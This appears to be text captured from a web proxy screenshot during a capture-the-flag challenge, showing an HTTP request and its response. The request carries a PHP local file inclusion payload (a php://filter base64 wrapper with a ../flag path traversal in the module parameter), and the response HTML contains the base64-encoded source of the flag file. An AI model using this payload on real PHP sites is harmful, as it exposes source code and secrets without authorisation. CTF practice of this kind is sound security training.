 Raw Params Headers Hex
GET /blog_manage/manager.php?module=
php://filter/convert.base64-encode/resource=../flag&name=php HTTP/1.1
Host:
9a6a9de81cb44dc0ac52841e88c2ce803fdb51883d6b48b3.changame.ichunqiu.com
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64; rv:52.0) Gecko/20100101
Firefox/52.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Cookie: PHPSESSID=8fj50pg8qumqi1450ss8fltqr5; __jsluid_h=
72558cfdd7988c6e5b395170ac730756
DNT: 1
Connection: close
Upgrade-Insecure-Requests: 1
Raw Headers Hex HTML Render
34 <ul class="nav navbar-nav">
35 <li class="active">
36 <a href="../user.php">
admin</a>
37 </li>
38 <li>
39 <a href="../post.php">
Post</a>
40 </li>
41 <li><a href="
blog_manage/manager.php">Manage</a></li>
<li>
42 <a href="../logout.php">
Logout</a>
43 </li>
44 </ul>
45 </div>
46
47 </nav>
48 <div class="jumbotron">
49
PD9waHAgCidmbGFnezk1YmUxNDdkLTE5NTctNGNlMC04NzFkLTI5NjAwODE4ZWU5Mn0nOwpl
Y2hvICdmbGFnX2lzX2hlcmUnOwo= </div>
50 </div>
51 </div>
52 </div>
53 <script src="https://code.jquery.com/jquery.js"></script>
54 <script src="js/bootstrap.min.js"></script>
55 </body>